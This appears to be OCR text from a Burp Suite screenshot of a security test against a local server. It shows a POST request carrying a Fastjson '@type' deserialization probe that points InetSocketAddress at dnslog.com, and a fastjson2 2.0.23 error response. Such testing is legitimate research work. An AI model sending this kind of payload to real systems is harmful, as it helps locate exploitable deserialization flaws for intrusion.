 Send Cancel < ▼ > ▼ Target: http://localhost:8484 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /fastjson HTTP/1.1
2 Host: localhost:8484
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 74
10
11 json=
{"@type":"java.net.InetSocketAddress"{"address":,"val":"dns
log.com"}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 173
4 Date: Mon, 16 Jan 2023 09:02:52 GMT
5 Connection: close
6
7 com.alibaba.fastjson2.JSONException: offset 38, character {, line 1, column
39, fastjson-version 2.0.23
{"@type":"java.net.InetSocketAddress"{"address":,"val":"dnslog.com"}}
INSPECTOR